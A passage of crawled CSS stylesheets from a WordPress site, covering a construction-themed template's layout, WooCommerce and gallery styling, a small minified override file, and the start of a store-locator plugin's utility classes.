box-shadow 0.5s ease-in-out 0s;	transition: box-shadow 0.5s ease-in-out 0s;}.team-author,.team-img-box{	position: relative;}.team-img-box{	overflow: hidden;}.team-img-box:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.team-item img{	width: 100%;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);}.team-item:hover img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.team-item:hover{	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);	box-shadow: 0 0 10px rgba(0,0,0,.2);}.team-author a{	display: block;	overflow: hidden;}.team-author-details {	position: relative;	padding:15px;}.team-author-details h3,.team-author-details p{	margin: 0;	font-weight: 400;}.team-author-details h3{	font-size: 18px;}/*testimonial*/.acme-testimonials{	padding: 60px 0;}.testimonial-content{	max-width: 700px;	width: 70%;	margin: 0 auto;	overflow: hidden;}.acme-testimonials,.acme-testimonials .widget-title,.acme-testimonials p,.acme-testimonials h3,.acme-testimonials h3 a,.testimonial-content p {	color: #fff;}.testimonial-content p {	line-height:1.4;	font-size: 16px;	font-weight: 300;	font-style: italic;}.acme-testimonials h3 a{	font-weight: 400;}.testimonial-author img {	border-radius: 50%;	width: 100%;	max-width: 145px;    display: inline-block;}.acme-widget-carausel{	display: none;}.acme-widget-carausel i.slick-arrow,.acme-widget-carausel i.slick-arrow:hover {	background: transparent;	color: #fff;	font-size: 60px;}.testimonial-wrapper .testimonial-content{	background: rgba(0,0,0,0.3);	padding: 30px 20px 20px 20px;}.acme-testimonials .slick-arrow {	-webkit-transform:  translateY(-50%);	-ms-transform:  translateY(-50%);	-o-transform:  translateY(-50%);	transform:  translateY(-50%);	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;}.acme-testimonials .slick-arrow.next {	right: 190px;}.acme-testimonials .slick-arrow.prev {	left: 180px;}.acme-testimonials:hover .slick-arrow {	opacity: 1;	visibility: visible;}@media only screen and (max-width: 991px) {	.testimonial-content{		width: 100%;	}	.acme-testimonials .slick-arrow.next {		right: 0;	}	.acme-testimonials .slick-arrow.prev {		left: 0;	}}/*woocommerce widgets*/.featured-entries-col.woocommerce ul.products li.product,.featured-entries-col.woocommerce-page ul.products li.product {	float: none;	margin: 0;	padding: 0;	width: 100%;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 18px;	color: #2d2d2d;}.woocommerce .star-rating,.woocommerce ul.products li.product .star-rating {	display: inline-block;	float: none;}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price,.woocommerce div.product span.price{	display: inline-block;	color: #2d2d2d;}/*gallery filter*/.fullwidth-row,.fullwidth-container .row{	margin: 0;	padding: 0;}.filters{	text-align: center;	margin-bottom: 30px;}.grid .gallery-inner-item img{	width: 100%;}.element-item{	padding-top: 15px;	padding-bottom: 15px;}.grid .button-group .button{	font-size: 14pt;}.acme-gallery .read-more {	margin-right: 10px;	box-shadow: none;	border: none;	font-size: 18px;}.acme-gallery .read-more:not(.is-checked){	background: #fff;	color: #000;}.acme-gallery .gallery-inner-item{	position: relative;}.acme-gallery .gallery-inner-item:before {	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.acme-gallery{	padding: 30px 0;}/*blog*/.image-wrap{	position: relative;	margin-bottom: 15px;}.blog-item-wrapper article.post{	border:1px solid #eee;	border-radius: 4px;	background: #fff;}.entry-title{	margin: 0;}.entry-title,.entry-title a{	font-weight: 400;}.acme-col-posts article.post .post-thumb{	overflow: hidden;}.acme-col-posts article.post .post-thumb img{	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.acme-col-posts article.post:hover .post-thumb img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.acme-col-posts article.post .post-thumb:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}/*contact section*/.contact-form {	overflow: hidden;}.contact-form .form-control {	background-color: transparent;	margin-bottom: 20px;	font-weight: 300;	border-width: 2px;}.contact-form input[type="text"],.contact-form input[type="url"],.contact-form input[type="email"] {	height: 45px;}.contact-form .entry-title {	margin: 0;}.contact-form i {	padding: 5px;	width: 25px;	margin-right: 5px;	text-align: center;}/*gallery*/.at-gallery-item{	padding: 0;	overflow:hidden;}.at-gallery-item img{	width: 100%;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.at-gallery-item:hover img{	-webkit-transform: scale(1.4);	-ms-transform: scale(1.4);	-o-transform: scale(1.4);	transform: scale(1.4);}.at-bottom-lower{	padding: 0;	position: absolute;	bottom: 7px;	left: 7px;	width: 100%;	z-index: 99;	margin: 0 auto;}.at-gallery-item h3,.at-gallery-item h3 a{	margin: 0;	padding: 0;	text-shadow: 0 1px 2px #333;	color: #fcfcfc;}.at-gallery-item h3{	margin-bottom: 5px;	transition: all 0.25s ease 0s;	width: calc(100% - 60px);	display: inline-block;	font-size: 16px;}.at-gallery-item .gallery-button {	font-size: 16px;	line-height: 20px;	width: 35px;	height: 33px;	text-align: center;	padding: 7px;	background: transparent;	border-radius: 10px;	opacity: 0.3;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;	color: #fcfcfc;}.at-gallery-item:hover .gallery-button {	opacity: 1;}/*popup css*/.mfp-bg {	z-index: 99999;}.mfp-wrap {	z-index: 99999;}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {	background: inherit;	text-align: center;	width: 30px;}button.mfp-arrow, button.mfp-close {	background: inherit !important;	box-shadow: none !important;}.mfp-counter{	font-size: 16px;	line-height: 2.5;	text-align: left;	width: 100%;	color: #000;	background: #fff;	padding: 0 15px ;}.mfp-bottom-bar{	margin-top: -40px;}/*--------------------------------------------------------------Service Widget--------------------------------------------------------------*/.acme-services{	padding-bottom: 0;}.acme-services .single-item.left-wrapper{	text-align: right;}.featured-image-wrap{	overflow: hidden;	text-align: center;	padding: 0 15px;}.featured-image-wrap img {	vertical-align: bottom;}.acme-services .single-item{	display: table;}.acme-services .single-item .icon {	font-size: 30px;	float: left;	width: 62px;	display: table-cell;	margin-right: 25px;	margin-bottom: 5px;	background-color: #f7f7f7;	height: 62px;	padding: 16px 0;	text-align: center;	margin-top: 25px;	border-radius: 100%;	transition: background 0.2s ease-in-out 0s;}.acme-services .single-item.left-wrapper .icon {	float: right;	margin-right: 0;	margin-left: 25px;}.single-service-content {	display: block;	width: calc(100% - 96px);	float: left;}.right-wrapper .single-service-content{	float: right;}/*widget feature*/.widget_construction_field_feature h2 {	color: #fff;}/*--------------------------------------------------------------# FOOTER--------------------------------------------------------------*/.site-footer {	position: relative;}.site-footer .footer-columns{	padding-top: 30px;}.modal-body .wpcf7-form label {	width: 100%;}#at-shortcode-bootstrap-modal .modal-header .modal-title,#at-shortcode-bootstrap-modal .modal-header .close {	color: #fff;}.site-footer .bottom{	padding: 20px 0;	overflow: hidden;}@media only screen and (max-width: 767px) {	.site-footer  .text-right,	.site-footer  .text-left {		text-align: center;	}}/*footer full width*/.footer-ful-width .info-icon-details .icon-title{	color: #fff;}.footer-ful-width .socials {	padding: 30px 0;}.footer-ful-width .socials li a,.at-social .socials li a{	font-size: 24px;	margin-right: 20px;}.at-social .socials li{	display: inline-block;	border: none;}.at-social .socials{	width: 100%;	text-align: center;}/*footer fixed*/.site-footer,.site-footer h1,.site-footer h1 a,.site-footer h2,.site-footer h2 a,.site-footer h3,.site-footer h3 a,.site-footer h4,.site-footer h4 a,.site-footer h5,.site-footer h5 a,.site-footer h6,.site-footer h6 a,.site-footer .main-title,.site-footer li,.site-footer li a,.site-footer .widget li a,.site-footer a.btn-reverse{	color: #ffffff;}.site-footer select{	color: #777;}.copy-right{	padding: 20px 0;	margin-top: 30px;}.site-footer .at-gray-bg,.site-footer .at-widgets,.site-footer .blog-item-wrapper article.post {	background: transparent;}.site-footer a.btn-reverse{	border: 1px solid #fff;}.site-footer p{	margin: 0;}.site-footer .single-list{	display: block;	width: 100%;}.site-footer .image-wrap {	float: left;	width: 60px;}.site-footer .entry-content {	padding-left: 70px;}.site-footer article.post .post-thumb::before{	display: none;}.site-footer .entry-header-title .entry-title{	font-size: 16px;}.site-footer article.post{	padding-bottom: 5px;	margin-bottom: 5px;	border-bottom: 1px dashed #444;}.site-footer .single-list:last-child article.post{	border:medium none;}.site-footer .at-widgets.acme-col-posts  .widget-title {	margin-top: 20px;}.site-footer .widget_nav_menu li{	border-bottom:1px dashed #444;}.site-footer .socials {	text-align: left;	padding-left: 20px;	margin-top: 20px;}.site-footer .socials li a{	font-size: 16px;}.site-footer .footer-copyright p{	text-transform: capitalize;}/*social*/.socials a,.socials a:hover {	color: #ffffff;}.socials {	list-style: none;	margin: 0 0 10px 0;	padding: 0;}.socials li {	display: inline-block;}.socials li a {	text-align: center;	line-height: 32px;	display: inline-block;	margin-right: 16px;	transition: background 0.5s;	-webkit-transition: background 0.5s;}/*back to top*/.sm-up-container {	display: none;	height: auto;	right: 3px;	margin-right: 22px;	margin-top: auto;	padding: 3px 6px;	position: fixed;	top: 85%;	width: 45px;	height: 45px;	z-index: 60;	border-radius: 50px;	color: #fff;	line-height: 45px;	text-align: center;}.sm-up-container:hover {	background: #000;	color: #fff;}.sm-up {	font-size: 20px;	color: #fff;}/***** Sidebars  *****/.site-content {	margin: 0 auto;	margin-top: 30px;}#primary {	float: left;	width: 69.5%;	display: block;	margin-bottom: 60px;}.secondary-sidebar {	float: right;	width: 28%;}.secondary-sidebar .container{	max-width: 100%;}.secondary-sidebar .container .row > div,.secondary-sidebar .form-group > div{	width: 100%;}/*** RIGHT-SIDEBAR ***/.right-sidebar #primary{	float: left;}.right-sidebar .secondary-sidebar{	float: right;}.secondary-sidebar .widget {	padding-left: 7.5px;	padding-right: 7.5px;}/*** LEFT-SIDEBAR ***/.left-sidebar #primary{	float: right;}.left-sidebar .secondary-sidebar{	float: left;}/*** NO-SIDEBAR ***/.no-sidebar #primary{	width: 100%;}/*** BOTH-SIDEBAR ***/.both-sidebar #primary-wrap{	float: left;	width: 73%;}.both-sidebar #primary-wrap #secondary-left{	float: left;	width: 32%;}.both-sidebar #primary-wrap #primary{	float: right;	width: 65%;}.both-sidebar #secondary-right{	float: right;	width:25%;}/*middle column*/.middle-col #primary {	float: none;	margin: 0 auto;	width: 70%;}@media only screen and (max-width: 767px){	.site-content{		margin-top: 2em;	}	.inner-main-title{		margin-bottom: 30px;	}	/*** SIDEBAR ***/	#primary,	.both-sidebar #primary,	.middle-col #primary,	.both-sidebar #primary-wrap #primary,	.left-sidebar #primary{		margin:0 0 20px;		width: 100%;	}	.secondary-sidebar,	.both-sidebar #primary-wrap,	.both-sidebar #primary-wrap #secondary-left,	.both-sidebar #secondary-right,	.middle-col .secondary-sidebar	.right-sidebar .secondary-sidebar,	.left-sidebar .secondary-sidebar,	.no-sidebar .secondary-sidebar{		clear: both;		float: none;		margin:0 0 20px;		width: 100%;	}}/*** COMMON WIDGETS ***/.widget ul {	list-style: outside none none;	padding: 0;	margin: 0;}.widget ul ul {	border-bottom:none;	padding-bottom: 0;}.widget  ul .sub-menu {	margin-bottom:-8px;}.widget  ul ul li:first-child {	margin-top: 8px;}.widget  ul ul li:last-child {	margin-bottom: 0;}/*comon */.widget li {	border-bottom: 1px solid #fafafa;	display: block;	padding-bottom: 8px;	padding-top: 8px;}.widget li li {	padding-left: 15px;}.widget li:last-child {	border: none;}.widget li a {	color: #3a3a3a;}.widget select {	background: #ffffff;	color: #3a3a3a;	border: 1px solid #ccc;	max-width: 100%;	padding: 8px 15px;}.footer-sidebar .widget li a{	color: #fff;}/*tags*/.tagcloud a {	display: inline-block;	margin: 5px;	padding: 5px 10px;	font-size: 16px !important;	border:1px solid;	border-radius: 3px;}/*search*/.widget .search-block{	width: 96%;	float: none;}.search-block{	display: inline-block;	position:relative;	color: #3a3a3a;}.no-results .search-block,.error404 #primary .page-content .search-block,.search-no-results #primary .page-content .search-block {	float: none;	width: 50%;}.search-block input#menu-search,.widget_search input#s{	font-size: 13px;	line-height: 31px;	height: 50px;	padding: 2px 23px 2px 8px;	width: 100%;}.search-block #searchsubmit,.widget_search #searchsubmit{	background: rgba(0, 0, 0, 0);	border: medium none;	font-size: 20px;	height: 42px;	position: absolute;	right: 7px;	top: 3px;	width: 25px;	color: #999;}/*Inner Pages*/.posted-on,.author.vcard,.cat-links,.comments-link,.edit-link,.tags-links{	margin-right: 15px;	display: inline-block;}.posted-on a,.author.vcard a,.cat-links a,.comments-link a,.edit-link a,.tags-links a,.byline a,.nav-links a{	color: #757575;	font-size: 13px;}article.post .content-wrapper,article.page .content-wrapper {	padding: 0;}article.post .entry-footer,article.page .entry-footer{	margin-bottom: 10px;}article.post .entry-header,article.page .entry-header {	margin: 0 0 10px;}article.post .entry-content,article.page .entry-content {	margin: 0;}.entry-content li > ul,.entry-content li > ol {	margin-left: 1.5em;}/*article post test start*/article.post,article.page{	text-align: left;	position: relative;	z-index: 5;	padding-bottom: 15px;}.blog  article.post,.blog  article.page,.archive article.post,.archive article.page,.search article.post,.search article.page{	border-bottom :1px solid #eee;}article.post .entry-header-title,article.page .entry-header-title{	width:100%;	display:block;}.entry-header-title .entry-title {	display: inline-block;	margin-right: 10px;	margin-top: 0;}article.post .post-thumb,article.page .post-thumb{	position: relative;	z-index: 1;}article.post .post-thumb a,article.page .post-thumb a{	overflow: hidden;	display: block;}.post-thumb{	text-align: center;}.post-thumb img{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.post-thumb img:hover{	opacity: 0.6;}/*article post test end*/.nav-links div {	display: inline-block;	margin-bottom: 10px;}.nav-next {	float: right;}.nav-previous > a::before,.nav-next a::after {	content: "\f060";	font-family: fontawesome;	padding: 5px;}.nav-next a::after {	content: "\f061";}.nav-links .nav-previous a,.nav-links .nav-next a {	display: inline-block;	font-size: 14px;}/*number pagination*/.navigation.pagination .nav-links .page-numbers {	padding: 5px 15px;	text-align: center;	background-color: #f7f7f7;	display: inline-block;	margin: 0 3px;}/*** ERROR404 ***/.error404 #primary{	text-align: center;	width: 100%;}.error404 #primary .not-found{	min-height: 400px;	padding-top: 100px;}/*Contact form 7*/.wpcf7-form input,.wpcf7-form .your-message textarea {	background: #f2f2f2;	color: #000;	border: 1px solid #dddddd;	outline: medium none;	padding: 5px;	font-size: 15px;	width: 100%;	box-sizing:border-box;	-webkit-box-sizing:border-box;	height: 45px;}.wpcf7-form .your-message textarea{	height: 200px;}.wpcf7-form label{	width: 90%;	font-weight: 300;}.wpcf7-form input.wpcf7-submit {	border: medium none;	color: #ffffff;	display: inline-block;	margin: 10px 0;	padding: 10px;	position: relative;	text-align: center;	transform: translateZ(0px);	width: 200px;}.wpcf7-response-output{	clear: both;}.wpcf7-validation-errors,.wpcf7-acceptance-missing,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok {	background: #ff0000;	color: #fff;	margin: 0 !important;	padding: 10px !important;}.wpcf7-mail-sent-ok{	border-color: #398f14 !important;	background: #398f14;}.wpcf7-form input.wpcf7-not-valid{	border-color:#ff0000;}.wpcf7-not-valid-tip{	display: none !important;}/*breadcrumbs*/#construction-field-breadcrumbs{	padding: 0;}#construction-field-breadcrumbs .breadcrumb-trail li {	display: inline-block;	list-style: outside none none;	color: #fff;}#construction-field-breadcrumbs .breadcrumb-trail li a{	display: inline-block;}#construction-field-breadcrumbs a{	color: #fff;}#construction-field-breadcrumbs a:hover{	text-decoration: underline;}#construction-field-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {	display: none;}#construction-field-breadcrumbs .breadcrumb-trail li::after {	color: #ddd;	content: "\f105";	font-family: FontAwesome;	margin-left: 10px;	margin-right: 10px;}#construction-field-breadcrumbs .breadcrumb-trail .trail-items {	margin: 0;	padding: 0;}/*-- Animation effect */.acme-animate .init-animate{	visibility: hidden;	-webkit-animation-duration: 0.5s;	animation-duration: 0.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@keyframes fadeInDown {	from {		opacity: 0;		transform: translate3d(0, -100%, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInDown {	animation-name: fadeInDown;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.fadeInDown1 {	animation-name: fadeInDown;	-webkit-animation-duration: 2s;	animation-duration: 2s;}@keyframes fadeInLeft {	from {		opacity: 0;		transform: translate3d(-100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInLeft {	animation-name: fadeInLeft;}@keyframes fadeInRight {	from {		opacity: 0;		transform: translate3d(100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInRight {	animation-name: fadeInRight;}@keyframes fadeIn {	from {		opacity: 0;	}	to {		opacity: 1;	}}.acme-animate .fadeIn {	animation-name: fadeIn;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@-webkit-keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}@keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}.acme-animate .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}/*bootstrap menu fixed*/@media (max-width: 1024px) {	.navbar-header {		float: none;		width: 100%;		max-width: 100%;	}	.navbar-left,.navbar-right {		float: none !important;	}	.navbar-toggle {		display: block;	}	.navbar-collapse {		border-top: 1px solid transparent;		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);	}	.navbar-collapse.in {		overflow-y: auto !important;	}	.navbar-collapse.collapse {		display: none!important;	}	.navbar-nav>li {		float: none;	}	.collapse.in{		display:block !important;	}	#navbar .container{		position: relative;	}	.main-navigation{		width: 100%;		text-align: left;	}	#navbar .navbar-collapse {		height: auto;		max-height: 70vh;		right: 0;		left: 0;		z-index: 999;	}}/*page builder css */.at-grid-full-width .container {	width: 100%;	margin: 0;}.at-grid-full-width {	margin: 0;}.at-grid-full-width .main-title{	margin-bottom: 10px;}.at-grid-full-width .acme-col-posts.at-widgets .at-btn-wrap {	margin-top: 10px;}/*woocommerce button*/.woocommerce a.button.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce .cart .button,.woocommerce .cart input.button {	padding: 0.7em 0.9em;	font-weight: 700;	border-radius: 0;	left: auto;	color: #fff;	border: 0;	white-space: nowrap;	display: inline-block;	background-image: none;	box-shadow: none;	text-shadow: none;	line-height: 1;	margin-bottom: 1em;	font-size: 13px;	transition: none;}.woocommerce a.button.add_to_cart_button.added{	padding-right: 0.6em;}.woocommerce a.button.add_to_cart_button:after,.woocommerce a.button.product_type_grouped:after,.woocommerce a.button.product_type_external:after,.woocommerce a.added_to_cart:after {	font-family: FontAwesome;	content: "\f07a";	margin-left: .53em;	vertical-align: bottom;	padding-right: 0;}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after {	font-family: FontAwesome;	content: '\f00c';	margin-left: .53em;	vertical-align: bottom;}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{	padding-right: 30px;	transition: none;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {	padding: 9px 12px;	border-radius: 0;}.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_shopping_cart_content .buttons a.button:hover{	background: #fff;}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button {	display: inline-block !important;	vertical-align: middle;	width: auto;	font-size: 13px;	padding: 10px 0;}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{	width: 120px;}/*error button*/.woocommerce-active .woocommerce-error li,.woocommerce-active .woocommerce-info li,.woocommerce-active .woocommerce-message li {	margin-left: 20px!important;}/*Woocommerce Related post*/.woocommerce .related.products {	clear: both;	margin-top: 18px;}/*woocommerce pagination*/.woocommerce .woocommerce-ordering select {	vertical-align: top;	border: none;	font-size: 16px;	background: #f7f7f7;	padding: 4px 8px;	height: 40px;}.woocommerce nav.woocommerce-pagination ul{	margin: 0;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span {	font-size: 1.1em;	padding: 1em;}/*single product*/.woocommerce div.product form.cart .variations select {	margin-right: 1em;	padding: 5px;	margin-bottom: 8px;	border-radius: 0;}.woocommerce .quantity .qty {	height: 33px;	border-radius: 0;	font-size: 16px;}.woocommerce div.product form.cart,.woocommerce .summary .product_meta{	border-top: 1px dotted #ddd;	border-bottom: 1px dotted #ddd;	padding: 10px 0;}.woocommerce div.product form.cart {	margin-bottom: 0;}.woocommerce-product-gallery__image {	margin-bottom: 10px;}.related.products > h2,.cross-sells > h2,.cart_totals  > h2,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{	padding-bottom: 10px;}/*woocommerce form*/.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {	border-radius: 0;	padding: 5px 10px;	border: 1px solid #dedede;	background: transparent;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{	border: 1px solid #999;}/*tabs*/.woocommerce div.product .woocommerce-tabs ul.tabs li{	border:none !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{	border:none !important;	border-radius:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{	color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs{	padding:0;}.woocommerce-page div.product .woocommerce-tabs{	margin-top:18px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{	background: transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before {	border: none;	bottom: 0;	content: " ";	height: 0;	position: static;	width: 0;	border-radius: 0;	border-width: 0;	box-shadow: none;	left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 82
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940
body_size: 3822
content:
/* UTILITIES */
.hc-btn {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;

	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
.hc-btn:hover {
	text-decoration: none;
}
.hc-btn:focus {
	outline: none;
}

.hcj2-as-label-container {
	cursor: pointer;
}

/* fonts */
.icomoon, .typcn, .ion, .oi, .sli-icon, .hc-dashicons, .hc-fa
{
	width: 1.25em;
	height: inherit;
	line-height: inherit;
	text-align: center;
	display: inline-block;
	font-weight: normal;
	font-size: inherit;
}

.hc-char {
/*	line-height: 1em; */
	width: 1em;
	text-align: center;
	display: inline-block;
}

.hc-field:invalid:focus,
.hc-field:invalid.hc-is-focused
{
  box-shadow: 0 0 0 2px rgba(255, 65, 54, 0.5);
}

select.hc-field,
input.hc-field[type=text],
input.hc-field[type=password]
{
	min-height: 2em;
	vertical-align: middle;
}

/* THEME */
.hc-theme-btn-submit {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .25rem;
	padding-bottom: .25rem;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	border-color: rgba(0, 0, 0, 0.125);
	text-decoration: none;

	text-align: center;

	display: inline-flex; align-items: center; vertical-align: middle;
}
.hc-theme-btn-secondary {
	background-color: #ddd;
}
.hc-theme-btn-secondary:hover {
	color: #fff;
	background-color: #0074d9;
	text-decoration: none;
}
.hc-theme-btn-primary {
	padding-left: 1rem;
	padding-right: 1rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	font-size: 1.1em;
	line-height: 1em;
	color: #fff;
	background-color: #0074d9;
}
.hc-theme-btn-danger {
	color: #ff4136;
	border-color: #ff4136;
}
.hc-theme-btn-danger:hover {
	color: #fff;
	background-color: #ff4136;
	text-decoration: none;
}
.hc-theme-btn-warning {
	color: #ff851b;
	border-color: #ff851b;
}
.hc-theme-tab-link {
	padding-left: .5rem;
	padding-right: .5rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	margin: 0 0 0 0;
	display: inline-block;
	border-radius: 3px;
	text-decoration: none;
	line-height: 1em;
}
.hc-theme-tab-link-active,
.hc-theme-tab-link:hover {
	background-color: #ddd;
	text-decoration: none;
}

/* BASS */
.hc-hide { display: none !important }
.hc-bold{ font-weight: bold }
.hc-regular { font-weight: normal }
.hc-italic{ font-style: italic }
.hc-caps{ text-transform: uppercase; letter-spacing: .2em; }

.hc-decoration-none { text-decoration: none;}
.hc-decoration-none:hover { text-decoration: none;}
.hc-underline { text-decoration: underline;}
.hc-line-through { text-decoration: line-through;}

.hc-relative { position: relative;}
.hc-absolute { position: absolute;}
.hc-position-relative { position: relative;}
.hc-position-absolute { position: absolute;}

.hc-bullets {list-style-type: disc;}

.hc-fs1 { font-size: .75em; line-height: 1em; }
.hc-fs2 { font-size: .875em; line-height: 1em; }
.hc-fs3 { font-size: 1em; line-height: 1em; }
.hc-fs4 { font-size: 1.2em; line-height: 1em; }
.hc-fs5 { font-size: 1.5em; line-height: 1em; }

.hc-m0 { margin:0 0 0 0}
.hc-mt0 { margin-top:0 }
.hc-mr0 { margin-right:0 }
.hc-mb0 { margin-bottom: 0 }
.hc-ml0 { margin-left: 0 }

.hc-m1 { margin: .25rem }
.hc-mt1 { margin-top: .25rem }
.hc-mr1 { margin-right: .25rem }
.hc-mb1 { margin-bottom: .25rem }
.hc-ml1 { margin-left: .25rem }
.hc-mx1 { margin-right: .25rem; margin-left: .25rem }
.hc-my1 { margin-top: .25rem; margin-bottom: .25rem }

.hc-m2 { margin: .5rem }
